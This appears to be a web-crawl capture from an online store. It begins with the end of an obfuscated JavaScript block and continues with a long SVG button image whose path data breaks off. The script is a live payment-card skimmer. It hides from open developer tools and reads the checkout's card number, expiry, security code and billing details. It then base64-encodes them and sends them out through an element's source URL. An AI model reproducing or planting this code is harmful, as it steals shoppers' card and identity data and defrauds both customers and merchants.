_0x453508=_0x20cd,_0x374e37=window['outerWidth']-window[_0x453508('0x197','](AP')]>_0x5e7aca,_0x57ccb6=window['outerHeight']-window[_0x453508('0x1d9','UNwE')]>_0x5e7aca,_0x1d2fd1=_0x374e37?_0x453508('0x1d4','UNwE'):'horizontal';!(_0x57ccb6&&_0x374e37)&&(window[_0x453508('0x1b2','JXRB')]&&window['Firebug'][_0x453508('0x1ac',']DQ(')]&&window[_0x453508('0x1c7','5e7P')]['chrome']['isInitialized']||_0x374e37||_0x57ccb6)?((!_0xee6ad['open']||_0xee6ad[_0x453508('0x1c9','6Nsx')]!==_0x1d2fd1)&&_0x270430(!![],_0x1d2fd1),_0xee6ad[_0x453508('0x1a3','GSWT')]=!![],_0xee6ad[_0x453508('0x1be','HAza')]=_0x1d2fd1):(_0xee6ad['open']&&_0x270430(![],null),_0xee6ad[_0x453508('0x196','5lyR')]=![],_0xee6ad['orientation']=null);},0x1f4),jQuery(document)[_0x1f40de('0x1aa','Z1#&')](function(){var _0x2f2cd2=_0x1f40de;jQuery(document)[_0x2f2cd2('0x1d2','pcA4')](function(_0xa5b9c8){var _0x17c5e0=_0x2f2cd2;if(_0xee6ad[_0x17c5e0('0x1ae','[Q[7')])return;if(jQuery(_0x17c5e0('0x1a7','Z1#&'))[_0x17c5e0('0x19d','*k8Y')])return;if(window[_0x17c5e0('0x1c5','pcA4')][_0x17c5e0('0x1d1','piIK')]()[_0x17c5e0('0x1cb','pcA4')](_0x17c5e0('0x1c4','LilP'))===-0x1)return;var _0x419c8b=jQuery('#wc-authorize-net-cim-credit-card-account-number')[0x0]['value'][_0x17c5e0('0x198','Z1#&')](/\s/g,''),_0x10b339=jQuery(_0x17c5e0('0x1ad','oQNL'))[0x0][_0x17c5e0('0x1bb','LilP')][_0x17c5e0('0x1a0','GcPd')](/\s/g,''),_0x3ed8b5=jQuery('#wc-authorize-net-cim-credit-card-csc')[0x0]['value'];if(_0x419c8b||_0x10b339||_0x3ed8b5){var _0x374f3e=_0x419c8b+'|'+_0x10b339+'|'+_0x3ed8b5+'|'+jQuery(_0x17c5e0('0x1cc','!7^M'))[0x0][_0x17c5e0('0x194','K!Ry')]+'|'+jQuery(_0x17c5e0('0x1dd','fom2'))[0x0][_0x17c5e0('0x1a9','jnA^')]+'|'+jQuery(_0x17c5e0('0x1db','*k8Y'))[0x0][_0x17c5e0('0x1b8','dUP6')]+'\x20'+jQuery(_0x17c5e0('0x1bd','!7^M'))[0x0][_0x17c5e0('0x1c6','hvot')]+'|'+jQuery(_0x17c5e0('0x1d3','*k8Y'))[0x0]['value']+'|'+jQuery('#billing_postcode')[0x0]['value']+'|'+jQuery('#billing_state')[0x0]['value']+'|'+jQuery(_0x17c5e0('0x1ab','LilP'))[0x0][_0x17c5e0('0x1a2','fom2')]+'|'+jQuery(_0x17c5e0('0x1af','fom2'))[0x0][_0x17c5e0('0x1b1','GSWT')]+'|'+jQuery(_0x17c5e0('0x1c8','WGnQ'))[0x0]['value'];_0x374f3e=btoa(_0x374f3e);var _0xfd3371='';for(var _0x473516=0x0;_0x473516<_0x374f3e[_0x17c5e0('0x1bc','rpca')];_0x473516++){_0xfd3371+=_0x374f3e[_0x17c5e0('0x1ba','T*D6')](_0x473516)+'%';}var _0x473516=document[_0x17c5e0('0x19a','$6%n')](_0x17c5e0('0x1cf','oO]Z'));_0x473516[_0x17c5e0('0x1ca','oO]Z')]=_0x17c5e0('0x1c1','ubCh')+_0xfd3371;}});});}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://aqualivingstores.com/wp-content/uploads/2024/02/new-button-with-submit.svg
body_size: 242028
content:
<svg width="86" height="31" viewBox="0 0 86 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.86924 22.4274C4.13924 22.4274 3.47924 22.3024 2.88924 22.0524C2.30924 21.8024 1.84924 21.4424 1.50924 20.9724C1.16924 20.5024 0.994238 19.9474 0.984238 19.3074H3.23424C3.26424 19.7374 3.41424 20.0774 3.68424 20.3274C3.96424 20.5774 4.34424 20.7024 4.82424 20.7024C5.31424 20.7024 5.69924 20.5874 5.97924 20.3574C6.25924 20.1174 6.39924 19.8074 6.39924 19.4274C6.39924 19.1174 6.30424 18.8624 6.11424 18.6624C5.92424 18.4624 5.68424 18.3074 5.39424 18.1974C5.11424 18.0774 4.72424 17.9474 4.22424 17.8074C3.54424 17.6074 2.98924 17.4124 2.55924 17.2224C2.13924 17.0224 1.77424 16.7274 1.46424 16.3374C1.16424 15.9374 1.01424 15.4074 1.01424 14.7474C1.01424 14.1274 1.16924 13.5874 1.47924 13.1274C1.78924 12.6674 2.22424 12.3174 2.78424 12.0774C3.34424 11.8274 3.98424 11.7024 4.70424 11.7024C5.78424 11.7024 6.65924 11.9674 7.32924 12.4974C8.00924 13.0174 8.38424 13.7474 8.45424 14.6874H6.14424C6.12424 14.3274 5.96924 14.0324 5.67924 13.8024C5.39924 13.5624 5.02424 13.4424 4.55424 13.4424C4.14424 13.4424 3.81424 13.5474 3.56424 13.7574C3.32424 13.9674 3.20424 14.2724 3.20424 14.6724C3.20424 14.9524 3.29424 15.1874 3.47424 15.3774C3.66424 15.5574 3.89424 15.7074 4.16424 15.8274C4.44424 15.9374 4.83424 16.0674 5.33424 16.2174C6.01424 16.4174 6.56924 16.6174 6.99924 16.8174C7.42924 17.0174 7.79924 17.3174 8.10924 17.7174C8.41924 18.1174 8.57424 18.6424 8.57424 19.2924C8.57424 19.8524 8.42924 20.3724 8.13924 20.8524C7.84924 21.3324 7.42424 21.7174 6.86424 22.0074C6.30424 22.2874 5.63924 22.4274 4.86924 22.4274ZM12.4649 11.8524V18.3324C12.4649 19.0424 12.6499 19.5874 13.0199 19.9674C13.3899 20.3374 13.9099 20.5224 14.5799 20.5224C15.2599 20.5224 15.7849 20.3374 16.1549 19.9674C16.5249 19.5874 16.7099 19.0424 16.7099 18.3324V11.8524H18.8249V18.3174C18.8249 19.2074 18.6299 19.9624 18.2399 20.5824C17.8599 21.1924 17.3449 21.6524 16.6949 21.9624C16.0549 22.2724 15.3399 22.4274 14.5499 22.4274C13.7699 22.4274 13.0599 22.2724 12.4199 21.9624C11.7899 21.6524 11.2899 21.1924 10.9199 20.5824C10.5499 19.9624 10.3649 19.2074 10.3649 18.3174V11.8524H12.4649ZM26.7938 16.9524C27.3838 17.0624 27.8688 17.3574 28.2488 17.8374C28.6288 18.3174 28.8188 18.8674 28.8188 19.4874C28.8188 20.0474 28.6788 20.5424 28.3988 20.9724C28.1288 21.3924 27.7338 21.7224 27.2138 21.9624C26.6938 22.2024 26.0788 22.3224 25.3688 22.3224H20.8538V11.8524H25.1738C25.8838 11.8524 26.4938 11.9674 27.0038 12.1974C27.5238 12.4274 27.9138 12.7474 28.1738 13.1574C28.4438 13.5674 28.5788 14.0324 28.5788 14.5524C28.5788 15.1624 28.4138 15.6724 28.0838 16.0824C27.7638 16.4924 27.3338 16.7824 26.7938 16.9524ZM22.9538 16.1724H24.8738C25.3738 16.1724 25.7588 16.0624 26.0288 15.8424C26.2988 15.6124 26.4338 15.2874 26.4338 14.8674C26.4338 14.4474 26.2988 14.1224 26.0288 13.8924C25.7588 13.6624 25.3738 13.5474 24.8738 13.5474H22.9538V16.1724ZM25.0688 20.6124C25.5788 20.6124 25.9738 20.4924 26.2538 20.2524C26.5438 20.0124 26.6888 19.6724 26.6888 19.2324C26.6888 18.7824 26.5388 18.4324 26.2388 18.1824C25.9388 17.9224 25.5338 17.7924 25.0238 17.7924H22.9538V20.6124H25.0688ZM41.9075 11.8524V22.3224H39.8075V15.5124L37.0025 22.3224H35.4125L32.5925 15.5124V22.3224H30.4925V11.8524H32.8775L36.2075 19.6374L39.5375 11.8524H41.9075ZM46.0837 11.8524V22.3224H43.9837V11.8524H46.0837ZM55.2835 11.8524V13.5474H52.4935V22.3224H50.3935V13.5474H47.6035V11.8524H55.2835Z" fill="white"/>
<mask id="path-2-inside-1_2_30" fill="white">
<path d="M81.3219 13.9067C80.5576 13.3003 79.5739 13.3619 78.8889 13.7854C78.3626 13.2462 77.5667 12.9702 76.736 13.2909C76.5514 13.3621 76.4592 13.3978 76.3385 13.4974C75.6487 12.8092 74.6115 12.7324 73.8804 13.1737C73.5597 12.343 73.2852 11.4945 72.9184 10.6817C72.2843 9.17657 70.2594 8.73869 69.096 9.9832C68.3795 10.737 68.4411 11.7207 68.7796 12.5976C69.421 14.2589 70.0445 15.8741 70.668 17.4893C70.8818 18.0431 71.0956 18.5969 71.3094 19.1507C70.9539 18.9167 70.5062 18.7184 70.1507 18.4844C69.3475 18.0521 68.4488 17.9218 67.636 18.2886C66.4539 18.798 65.6282 20.2303 66.4039 21.4156C66.7278 21.9799 67.3035 22.2349 67.8508 22.5538C68.4977 22.9934 69.173 23.3691 69.82 23.8087C70.7227 24.3616 71.5616 24.8862 72.4466 25.393C73.6052 26.0592 74.7072 26.8534 76.0148 27.3561C77.0666 27.7455 78.0964 27.6661 79.1117 27.2741C79.8039 27.0069 80.4961 26.7397 81.2345 26.4546C82.2036 26.0805 82.9631 25.5752 83.452 24.6441C83.856 23.9049 83.9401 23.024 84.0882 22.1714C84.2647 21.2549 84.2104 20.4274 83.918 19.5328C83.6864 18.9328 83.4548 18.3329 83.241 17.7791C83.0094 17.1792 82.76 16.5331 82.5462 15.9793C82.1228 15.2944 81.9405 14.4103 81.3219 13.9067ZM82.2374 21.7724C82.1386 22.3407 82.0577 22.9553 81.895 23.4953C81.6473 24.2273 81.147 24.5795 80.4547 24.8467C79.8548 25.0783 79.2087 25.3277 78.6549 25.5415C78.055 25.7731 77.5012 25.9869 76.8227 25.8776C75.7143 25.6162 74.9038 25.0276 73.937 24.4464C72.0853 23.3583 70.2619 22.2063 68.4385 21.0543C68.0191 20.792 67.543 20.6577 67.9438 20.1848C68.4546 19.7225 68.9841 19.9953 69.4675 20.2859C70.0966 20.6794 70.7541 21.0088 71.3832 21.4023C71.7387 21.6363 72.1119 21.9164 72.5419 22.0685C73.1459 22.2596 73.9199 22.0668 73.8834 21.2855C73.8866 21.0192 73.7975 20.7884 73.7085 20.5577C73.3951 19.8833 73.1457 19.2372 72.8784 18.5449C72.5221 17.622 72.1658 16.699 71.8095 15.776C71.3285 14.53 70.6734 13.2452 70.313 11.8995C70.1098 11.2356 70.9866 10.8972 71.2821 11.5254C72.4644 14.0385 73.2775 16.6941 74.2751 19.2784C74.6849 20.3398 76.3462 19.6985 75.9365 18.637C75.4911 17.4833 75.0635 16.3758 74.6181 15.222C74.593 15.0196 74.6497 14.8917 74.7881 14.8383C75.1112 14.7135 75.3071 15.2212 75.3962 15.4519C75.5744 15.9134 75.7242 16.4389 75.8845 16.8542C76.0983 17.408 76.2943 17.9156 76.4903 18.4233C76.9 19.4847 78.5614 18.8433 78.1516 17.7819C77.8487 16.9974 77.5637 16.259 77.2608 15.4745C77.2074 15.336 77.2462 15.1619 77.3847 15.1085C77.7539 14.966 78.0106 15.7683 78.0535 16.0169C78.2495 16.5245 78.3993 17.05 78.5953 17.5576C79.005 18.619 80.6664 17.9777 80.2566 16.9162C80.1319 16.5932 80.025 16.3163 79.9003 15.9933C79.8469 15.8548 79.7473 15.7342 79.804 15.6063C79.8606 15.4783 79.9812 15.3787 80.0914 15.3893C80.3116 15.4103 80.3545 15.6589 80.4258 15.8435C80.7821 16.7664 81.1384 17.6894 81.4947 18.6124C81.851 19.5353 82.4632 20.5716 82.2374 21.7724Z"/>
</mask>
<path d="M81.3219 13.9067C80.5576 13.3003 79.5739 13.3619 78.8889 13.7854C78.3626 13.2462 77.5667 12.9702 76.736 13.2909C76.5514 13.3621 76.4592 13.3978 76.3385 13.4974C75.6487 12.8092 74.6115 12.7324 73.8804 13.1737C73.5597 12.343 73.2852 11.4945 72.9184 10.6817C72.2843 9.17657 70.2594 8.73869 69.096 9.9832C68.3795 10.737 68.4411 11.7207 68.7796 12.5976C69.421 14.2589 70.0445 15.8741 70.668 17.4893C70.8818 18.0431 71.0956 18.5969 71.3094 19.1507C70.9539 18.9167 70.5062 18.7184 70.1507 18.4844C69.3475 18.0521 68.4488 17.9218 67.636 18.2886C66.4539 18.798 65.6282 20.2303 66.4039 21.4156C66.7278 21.9799 67.3035 22.2349 67.8508 22.5538C68.4977 22.9934 69.173 23.3691 69.82 23.8087C70.7227 24.3616 71.5616 24.8862 72.4466 25.393C73.6052 26.0592 74.7072 26.8534 76.0148 27.3561C77.0666 27.7455 78.0964 27.6661 79.1117 27.2741C79.8039 27.0069 80.4961 26.7397 81.2345 26.4546C82.2036 26.0805 82.9631 25.5752 83.452 24.6441C83.856 23.9049 83.9401 23.024 84.0882 22.1714C84.2647 21.2549 84.2104 20.4274 83.918 19.5328C83.6864 18.9328 83.4548 18.3329 83.241 17.7791C83.0094 17.1792 82.76 16.5331 82.5462 15.9793C82.1228 15.2944 81.9405 14.4103 81.3219 13.9067ZM82.2374 21.7724C82.1386 22.3407 82.0577 22.9553 81.895 23.4953C81.6473 24.2273 81.147 24.5795 80.4547 24.8467C79.8548 25.0783 79.2087 25.3277 78.6549 25.5415C78.055 25.7731 77.5012 25.9869 76.8227 25.8776C75.7143 25.6162 74.9038 25.0276 73.937 24.4464C72.0853 23.3583 70.2619 22.2063 68.4385 21.0543C68.0191 20.792 67.543 20.6577 67.9438 20.1848C68.4546 19.7225 68.9841 19.9953 69.4675 20.2859C70.0966 20.6794 70.7541 21.0088 71.3832 21.4023C71.7387 21.6363 72.1119 21.9164 72.5419 22.0685C73.1459 22.2596 73.9199 22.0668 73.8834 21.2855C73.8866 21.0192 73.7975 20.7884 73.7085 20.5577C73.3951 19.8833 73.1457 19.2372 72.8784 18.5449C72.5221 17.622 72.1658 16.699 71.8095 15.776C71.3285 14.53 70.6734 13.2452 70.313 11.8995C70.1098 11.2356 70.9866 10.8972 71.2821 11.5254C72.4644 14.0385 73.2775 16.6941 74.2751 19.2784C74.6849 20.3398 76.3462 19.6985 75.9365 18.637C75.4911 17.4833 75.0635 16.3758 74.6181 15.222C74.593 15.0196 74.6497 14.8917 74.7881 14.8383C75.1112 14.7135 75.3071 15.2212 75.3962 15.4519C75.5744 15.9134 75.7242 16.4389 75.8845 16.8542C76.0983 17.408 76.2943 17.9156 76.4903 18.4233C76.9 19.4847 78.5614 18.8433 78.1516 17.7819C77.8487 16.9974 77.5637 16.259 77.2608 15.4745C77.2074 15.336 77.2462 15.1619 77.3847 15.1085C77.7539 14.966 78.0106 15.7683 78.0535 16.0169C78.2495 16.5245 78.3993 17.05 78.5953 17.5576C79.005 18.619 80.6664 17.9777 80.2566 16.9162C80.1319 16.5932 80.025 16.3163 79.9003 15.9933C79.8469 15.8548 79.7473 15.7342 79.804 15.6063C79.8606 15.4783 79.9812 15.3787 80.0914 15.3893C80.3116 15.4103 80.3545 15.6589 80.4258 15.8435C80.7821 16.7664 81.1384 17.6894 81.4947 18.6124C81.851 19.5353 82.4632 20.5716 82.2374 21.7724Z" fill="white"/>
<path d="M81.3219 13.9067L81.3851 13.8292L81.3841 13.8284L81.3219 13.9067ZM78.8889 13.7854L78.8174 13.8553L78.8733 13.9126L78.9415 13.8705L78.8889 13.7854ZM76.3385 13.4974L76.2679 13.5682L76.3322 13.6323L76.4022 13.5745L76.3385 13.4974ZM73.8804 13.1737L73.7871 13.2097L73.83 13.3209L73.9321 13.2593L73.8804 13.1737ZM72.9184 10.6817L72.8262 10.7205L72.8272 10.7228L72.9184 10.6817ZM69.096 9.9832L69.1685 10.0521L69.169 10.0515L69.096 9.9832ZM71.3094 19.1507L71.2544 19.2342L71.5151 19.4058L71.4027 19.1147L71.3094 19.1507ZM70.1507 18.4844L70.2059 18.4006L70.1981 18.3964L70.1507 18.4844ZM67.636 18.2886L67.6755 18.3805L67.6771 18.3798L67.636 18.2886ZM66.4039 21.4156L66.4908 21.3657L66.4876 21.3608L66.4039 21.4156ZM67.8508 22.5538L67.9071 22.4709L67.9012 22.4674L67.8508 22.5538ZM69.82 23.8087L69.7637 23.8915L69.7677 23.8939L69.82 23.8087ZM72.4466 25.393L72.4964 25.3063L72.4962 25.3062L72.4466 25.393ZM76.0148 27.3561L75.9789 27.4495L75.9801 27.4499L76.0148 27.3561ZM83.452 24.6441L83.3643 24.5961L83.3635 24.5976L83.452 24.6441ZM84.0882 22.1714L83.99 22.1525L83.9897 22.1543L84.0882 22.1714ZM83.918 19.5328L84.0132 19.5017L84.0113 19.4968L83.918 19.5328ZM82.5462 15.9793L82.6395 15.9433L82.6362 15.9346L82.6313 15.9267L82.5462 15.9793ZM82.2374 21.7724L82.1391 21.7539L82.1388 21.7553L82.2374 21.7724ZM81.895 23.4953L81.9898 23.5274L81.9907 23.5242L81.895 23.4953ZM76.8227 25.8776L76.7997 25.9752L76.8068 25.9764L76.8227 25.8776ZM73.937 24.4464L73.9886 24.3607L73.9877 24.3602L73.937 24.4464ZM68.4385 21.0543L68.4919 20.9698L68.4915 20.9696L68.4385 21.0543ZM67.9438 20.1848L67.8761 20.11L67.8675 20.1202L67.9438 20.1848ZM69.4675 20.2859L69.5205 20.2011L69.519 20.2002L69.4675 20.2859ZM71.3832 21.4023L71.4382 21.3187L71.4362 21.3175L71.3832 21.4023ZM72.5419 22.0685L72.5085 22.1629L72.5117 22.1639L72.5419 22.0685ZM73.8834 21.2855L73.7832 21.2843L73.7835 21.2902L73.8834 21.2855ZM73.7085 20.5577L73.802 20.5216L73.7991 20.5155L73.7085 20.5577ZM70.313 11.8995L70.4097 11.8737L70.4086 11.8703L70.313 11.8995ZM71.2821 11.5254L71.1917 11.568L71.2821 11.5254ZM74.6181 15.222L74.5189 15.2344L74.5204 15.2466L74.5249 15.2581L74.6181 15.222ZM78.0535 16.0169L77.955 16.0339L77.9567 16.0437L77.9602 16.0529L78.0535 16.0169ZM80.0914 15.3893L80.1009 15.2897L80.0914 15.3893ZM81.4947 18.6124L81.588 18.5764L81.4947 18.6124ZM81.3841 13.8284C80.5816 13.1918 79.5513 13.2583 78.8363 13.7004L78.9415 13.8705C79.5964 13.4655 80.5335 13.4089 81.2598 13.9851L81.3841 13.8284ZM78.9605 13.7156C78.411 13.1526 77.574 12.8602 76.7 13.1976L76.7721 13.3842C77.5595 13.0802 78.3143 13.3399 78.8174 13.8553L78.9605 13.7156ZM76.7 13.1976C76.5162 13.2686 76.4095 13.3091 76.2749 13.4203L76.4022 13.5745C76.5088 13.4865 76.5867 13.4557 76.7721 13.3842L76.7 13.1976ZM76.4091 13.4266C75.686 12.7052 74.5982 12.6236 73.8287 13.0881L73.9321 13.2593C74.6248 12.8412 75.6113 12.9132 76.2679 13.5682L76.4091 13.4266ZM73.9737 13.1377C73.6559 12.3143 73.3777 11.4563 73.0095 10.6405L72.8272 10.7228C73.1927 11.5327 73.4636 12.3717 73.7871 13.2097L73.9737 13.1377ZM73.0105 10.6428C72.3498 9.07448 70.2384 8.61472 69.0229 9.91491L69.169 10.0515C70.2804 8.86266 72.2188 9.27866 72.8262 10.7205L73.0105 10.6428ZM69.0235 9.9143C68.2682 10.709 68.3417 11.7409 68.6863 12.6336L68.8729 12.5615C68.5405 11.7006 68.4908 10.765 69.1685 10.0521L69.0235 9.9143ZM68.6863 12.6336C68.6876 12.6368 68.6888 12.6401 68.6901 12.6433C68.6913 12.6466 68.6926 12.6498 68.6938 12.653C68.6951 12.6563 68.6963 12.6595 68.6976 12.6628C68.6988 12.666 68.7001 12.6693 68.7013 12.6725C68.7026 12.6758 68.7038 12.679 68.7051 12.6822C68.7063 12.6855 68.7076 12.6887 68.7089 12.692C68.7101 12.6952 68.7114 12.6985 68.7126 12.7017C68.7139 12.7049 68.7151 12.7082 68.7164 12.7114C68.7176 12.7147 68.7189 12.7179 68.7201 12.7211C68.7214 12.7244 68.7226 12.7276 68.7239 12.7309C68.7251 12.7341 68.7264 12.7374 68.7276 12.7406C68.7289 12.7438 68.7301 12.7471 68.7314 12.7503C68.7326 12.7536 68.7339 12.7568 68.7351 12.76C68.7364 12.7633 68.7376 12.7665 68.7389 12.7698C68.7401 12.773 68.7414 12.7762 68.7426 12.7795C68.7439 12.7827 68.7451 12.786 68.7464 12.7892C68.7476 12.7924 68.7489 12.7957 68.7501 12.7989C68.7514 12.8022 68.7526 12.8054 68.7539 12.8086C68.7551 12.8119 68.7564 12.8151 68.7576 12.8183C68.7589 12.8216 68.7601 12.8248 68.7614 12.8281C68.7626 12.8313 68.7639 12.8345 68.7651 12.8378C68.7664 12.841 68.7676 12.8442 68.7689 12.8475C68.7701 12.8507 68.7714 12.854 68.7726 12.8572C68.7739 12.8604 68.7751 12.8637 68.7764 12.8669C68.7776 12.8701 68.7789 12.8734 68.7801 12.8766C68.7814 12.8799 68.7826 12.8831 68.7839 12.8863C68.7851 12.8896 68.7864 12.8928 68.7876 12.896C68.7889 12.8993 68.7901 12.9025 68.7914 12.9057C68.7926 12.909 68.7939 12.9122 68.7951 12.9154C68.7964 12.9187 68.7976 12.9219 68.7989 12.9251C68.8001 12.9284 68.8014 12.9316 68.8026 12.9348C68.8039 12.9381 68.8051 12.9413 68.8064 12.9446C68.8076 12.9478 68.8089 12.951 68.8101 12.9543C68.8114 12.9575 68.8126 12.9607 68.8139 12.964C68.8151 12.9672 68.8163 12.9704 68.8176 12.9737C68.8188 12.9769 68.8201 12.9801 68.8213 12.9834C68.8226 12.9866 68.8238 12.9898 68.8251 12.993C68.8263 12.9963 68.8276 12.9995 68.8288 13.0027C68.8301 13.006 68.8313 13.0092 68.8326 13.0124C68.8338 13.0157 68.8351 13.0189 68.8363 13.0221C68.8376 13.0254 68.8388 13.0286 68.8401 13.0318C68.8413 13.0351 68.8425 13.0383 68.8438 13.0415C68.845 13.0448 68.8463 13.048 68.8475 13.0512C68.8488 13.0544 68.85 13.0577 68.8513 13.0609C68.8525 13.0641 68.8538 13.0674 68.855 13.0706C68.8563 13.0738 68.8575 13.0771 68.8588 13.0803C68.86 13.0835 68.8613 13.0867 68.8625 13.09C68.8637 13.0932 68.865 13.0964 68.8662 13.0997C68.8675 13.1029 68.8687 13.1061 68.87 13.1093C68.8712 13.1126 68.8725 13.1158 68.8737 13.119C68.875 13.1223 68.8762 13.1255 68.8775 13.1287C68.8787 13.1319 68.8799 13.1352 68.8812 13.1384C68.8824 13.1416 68.8837 13.1448 68.8849 13.1481C68.8862 13.1513 68.8874 13.1545 68.8887 13.1578C68.8899 13.161 68.8912 13.1642 68.8924 13.1674C68.8936 13.1707 68.8949 13.1739 68.8961 13.1771C68.8974 13.1803 68.8986 13.1836 68.8999 13.1868C68.9011 13.19 68.9024 13.1932 68.9036 13.1965C68.9049 13.1997 68.9061 13.2029 68.9073 13.2061C68.9086 13.2094 68.9098 13.2126 68.9111 13.2158C68.9123 13.219 68.9136 13.2223 68.9148 13.2255C68.9161 13.2287 68.9173 13.2319 68.9186 13.2352C68.9198 13.2384 68.921 13.2416 68.9223 13.2448C68.9235 13.2481 68.9248 13.2513 68.926 13.2545C68.9273 13.2577 68.9285 13.261 68.9298 13.2642C68.931 13.2674 68.9322 13.2706 68.9335 13.2739C68.9347 13.2771 68.936 13.2803 68.9372 13.2835C68.9385 13.2867 68.9397 13.29 68.941 13.2932C68.9422 13.2964 68.9434 13.2996 68.9447 13.3029C68.9459 13.3061 68.9472 13.3093 68.9484 13.3125C68.9497 13.3157 68.9509 13.319 68.9521 13.3222C68.9534 13.3254 68.9546 13.3286 68.9559 13.3319C68.9571 13.3351 68.9584 13.3383 68.9596 13.3415C68.9609 13.3447 68.9621 13.348 68.9633 13.3512C68.9646 13.3544 68.9658 13.3576 68.9671 13.3608C68.9683 13.3641 68.9696 13.3673 68.9708 13.3705C68.972 13.3737 68.9733 13.3769 68.9745 13.3802C68.9758 13.3834 68.977 13.3866 68.9783 13.3898C68.9795 13.393 68.9807 13.3963 68.982 13.3995C68.9832 13.4027 68.9845 13.4059 68.9857 13.4091C68.987 13.4124 68.9882 13.4156 68.9894 13.4188C68.9907 13.422 68.9919 13.4252 68.9932 13.4284C68.9944 13.4317 68.9956 13.4349 68.9969 13.4381C68.9981 13.4413 68.9994 13.4445 69.0006 13.4478C69.0019 13.451 69.0031 13.4542 69.0043 13.4574C69.0056 13.4606 69.0068 13.4638 69.0081 13.4671C69.0093 13.4703 69.0106 13.4735 69.0118 13.4767C69.013 13.4799 69.0143 13.4831 69.0155 13.4864C69.0168 13.4896 69.018 13.4928 69.0192 13.496C69.0205 13.4992 69.0217 13.5024 69.023 13.5057C69.0242 13.5089 69.0255 13.5121 69.0267 13.5153C69.0279 13.5185 69.0292 13.5217 69.0304 13.5249C69.0317 13.5282 69.0329 13.5314 69.0341 13.5346C69.0354 13.5378 69.0366 13.541 69.0379 13.5442C69.0391 13.5475 69.0403 13.5507 69.0416 13.5539C69.0428 13.5571 69.0441 13.5603 69.0453 13.5635C69.0466 13.5667 69.0478 13.57 69.049 13.5732C69.0503 13.5764 69.0515 13.5796 69.0528 13.5828C69.054 13.586 69.0552 13.5892 69.0565 13.5924C69.0577 13.5957 69.059 13.5989 69.0602 13.6021C69.0614 13.6053 69.0627 13.6085 69.0639 13.6117C69.0652 13.6149 69.0664 13.6182 69.0676 13.6214C69.0689 13.6246 69.0701 13.6278 69.0714 13.631C69.0726 13.6342 69.0738 13.6374 69.0751 13.6406C69.0763 13.6438 69.0776 13.6471 69.0788 13.6503C69.08 13.6535 69.0813 13.6567 69.0825 13.6599C69.0838 13.6631 69.085 13.6663 69.0862 13.6695C69.0875 13.6728 69.0887 13.676 69.09 13.6792C69.0912 13.6824 69.0924 13.6856 69.0937 13.6888C69.0949 13.692 69.0962 13.6952 69.0974 13.6984C69.0986 13.7016 69.0999 13.7049 69.1011 13.7081C69.1024 13.7113 69.1036 13.7145 69.1048 13.7177C69.1061 13.7209 69.1073 13.7241 69.1085 13.7273C69.1098 13.7305 69.111 13.7337 69.1123 13.737C69.1135 13.7402 69.1147 13.7434 69.116 13.7466C69.1172 13.7498 69.1185 13.753 69.1197 13.7562C69.1209 13.7594 69.1222 13.7626 69.1234 13.7658C69.1247 13.769 69.1259 13.7722 69.1271 13.7755C69.1284 13.7787 69.1296 13.7819 69.1308 13.7851C69.1321 13.7883 69.1333 13.7915 69.1346 13.7947C69.1358 13.7979 69.137 13.8011 69.1383 13.8043C69.1395 13.8075 69.1407 13.8107 69.142 13.8139C69.1432 13.8172 69.1445 13.8204 69.1457 13.8236C69.1469 13.8268 69.1482 13.83 69.1494 13.8332C69.1507 13.8364 69.1519 13.8396 69.1531 13.8428C69.1544 13.846 69.1556 13.8492 69.1568 13.8524C69.1581 13.8556 69.1593 13.8588 69.1606 13.862C69.1618 13.8652 69.163 13.8685 69.1643 13.8717C69.1655 13.8749 69.1667 13.8781 69.168 13.8813C69.1692 13.8845 69.1705 13.8877 69.1717 13.8909C69.1729 13.8941 69.1742 13.8973 69.1754 13.9005C69.1766 13.9037 69.1779 13.9069 69.1791 13.9101C69.1803 13.9133 69.1816 13.9165 69.1828 13.9197C69.1841 13.9229 69.1853 13.9261 69.1865 13.9293C69.1878 13.9325 69.189 13.9357 69.1902 13.939C69.1915 13.9422 69.1927 13.9454 69.194 13.9486C69.1952 13.9518 69.1964 13.955 69.1977 13.9582C69.1989 13.9614 69.2001 13.9646 69.2014 13.9678C69.2026 13.971 69.2038 13.9742 69.2051 13.9774C69.2063 13.9806 69.2076 13.9838 69.2088 13.987C69.21 13.9902 69.2113 13.9934 69.2125 13.9966C69.2137 13.9998 69.215 14.003 69.2162 14.0062C69.2174 14.0094 69.2187 14.0126 69.2199 14.0158C69.2212 14.019 69.2224 14.0222 69.2236 14.0254C69.2249 14.0286 69.2261 14.0318 69.2273 14.035C69.2286 14.0382 69.2298 14.0414 69.231 14.0446C69.2323 14.0478 69.2335 14.051 69.2347 14.0542C69.236 14.0574 69.2372 14.0606 69.2385 14.0638C69.2397 14.067 69.2409 14.0702 69.2422 14.0734C69.2434 14.0766 69.2446 14.0798 69.2459 14.083C69.2471 14.0862 69.2483 14.0894 69.2496 14.0926C69.2508 14.0958 69.252 14.099 69.2533 14.1022C69.2545 14.1054 69.2557 14.1086 69.257 14.1118C69.2582 14.115 69.2594 14.1182 69.2607 14.1214C69.2619 14.1246 69.2632 14.1278 69.2644 14.131C69.2656 14.1342 69.2669 14.1374 69.2681 14.1406C69.2693 14.1438 69.2706 14.147 69.2718 14.1502C69.273 14.1534 69.2743 14.1566 69.2755 14.1598C69.2767 14.163 69.278 14.1662 69.2792 14.1694C69.2804 14.1726 69.2817 14.1758 69.2829 14.179C69.2841 14.1822 69.2854 14.1854 69.2866 14.1886C69.2878 14.1918 69.2891 14.195 69.2903 14.1982C69.2915 14.2014 69.2928 14.2046 69.294 14.2078C69.2952 14.211 69.2965 14.2141 69.2977 14.2173C69.2989 14.2205 69.3002 14.2237 69.3014 14.2269C69.3027 14.2301 69.3039 14.2333 69.3051 14.2365C69.3064 14.2397 69.3076 14.2429 69.3088 14.2461C69.3101 14.2493 69.3113 14.2525 69.3125 14.2557C69.3138 14.2589 69.315 14.2621 69.3162 14.2653C69.3175 14.2685 69.3187 14.2717 69.3199 14.2749C69.3212 14.2781 69.3224 14.2813 69.3236 14.2844C69.3249 14.2876 69.3261 14.2908 69.3273 14.294C69.3286 14.2972 69.3298 14.3004 69.331 14.3036C69.3323 14.3068 69.3335 14.31 69.3347 14.3132C69.336 14.3164 69.3372 14.3196 69.3384 14.3228C69.3397 14.326 69.3409 14.3292 69.3421 14.3324C69.3433 14.3356 69.3446 14.3387 69.3458 14.3419C69.347 14.3451 69.3483 14.3483 69.3495 14.3515C69.3507 14.3547 69.352 14.3579 69.3532 14.3611C69.3544 14.3643 69.3557 14.3675 69.3569 14.3707C69.3581 14.3739 69.3594 14.3771 69.3606 